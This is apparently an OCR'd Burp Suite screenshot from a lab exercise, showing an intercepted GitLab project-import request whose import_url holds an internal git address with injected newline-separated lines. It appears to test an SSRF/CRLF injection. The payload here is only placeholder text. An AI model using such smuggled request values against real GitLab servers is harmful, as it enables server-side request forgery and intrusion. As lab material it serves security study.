 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.220:5080
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /projects HTTP/1.1
2 Host: 10.10.10.220:5080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.220:5080/projects/new
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 364
10 Origin: http://10.10.10.220:5080
11 DNT: 1
12 Connection: close
13 Cookie: _gitlab_session=d1fdfc9013b2f3c5a7a7d54b5e978161; event_filter=all
14 Upgrade-Insecure-Requests: 1
15
16 utf8=%E2%9C%93&authenticity_token=t%2Fxi%2BupceJdNt0QlxydJIvZHD%2BuqyZcH1qKlKE0cZy7QMd0S%2BMgsxgNXGWYHPppO0kdr4tc%2FD7LEinPtc4Bpig%3D%3D&
project%5Bimport_url%5D=git%3A%2F%2F10.10.14.8%3A80%2Ftest
17 line1
18 line2
19 line3
20 %2F.git&project%5Bci_cd_only%5D=false&project%5Bname%5D=test&project%5Bnamespace_id%5D=6&project%5Bpath%5D=test&project%5Bdescription%5D=&
project%5Bvisibility_level%5D=0